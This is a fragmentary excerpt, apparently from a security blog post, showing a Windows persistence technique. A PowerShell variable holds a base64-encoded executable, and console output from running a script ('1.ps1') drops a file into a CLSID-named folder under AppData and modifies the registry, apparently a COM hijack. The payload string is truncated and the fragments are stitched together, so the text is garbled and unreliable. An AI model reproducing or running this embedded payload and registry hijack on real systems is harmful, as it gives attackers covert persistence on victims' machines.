 $calcmutexx64 = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAOCAAAAAAAADeIAAAAAAAAOwgAAAAAAAA/CAAAA
AL2rAqABsQVRJieRMifFBukx3Jgf/1UyJ6mgBAQAAWUG6KYBrAP/Vag
PS C:\Users\Administrator\Desktop> Import-Module .\1.ps1
[*] Searching Folder...
[+] Create Folder:  C:\Users\Administrator\AppData\Roaming\Microsoft\Installer\
[+] Create Folder:  C:\Users\Administrator\AppData\Roaming\Microsoft\Installer\{
BCDE0395-E52F-467C-8E3D-C4579291692E}
[*] Detecting operating system...
[+] OS: x64
[*] Releasing file...
[+] Done.
[*] Modifying registry...
[*] 64-bit:
[*] 32-bit:
[+] Done.
PS C:\Users\Administrator\Desktop>
安全先师